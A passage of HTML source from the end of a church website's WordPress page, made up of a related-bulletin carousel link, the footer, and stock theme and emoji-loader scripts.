								<a class="fusion-related-posts-title-link" href="http://zionchurch.sg/bulletin-2025-week-51-21-december-2025/" target="_self" title="Bulletin 2025 Week 51 &#8211; 21 December 2025">Bulletin 2025 Week 51 &#8211; 21 December 2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">December 18th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Zion Church © Copyright 2020   |   All Rights Reserved	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UCvT9ygKhUW_3gYm5eNVHgSw" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
					
							<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script type="text/javascript" src="http://zionchurch.sg/wp-content/uploads/fusion-scripts/71863e60fc957cb74e335779245415cf.min.js?ver=3.11.2" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://zionchurch.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://zionchurch.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://zionchurch.sg/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/zionchurch.sg"},{"@type":"ListItem","position":2,"name":"Bulletin","item":"http:\/\/zionchurch.sg\/category\/bulletin\/"}]}</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>
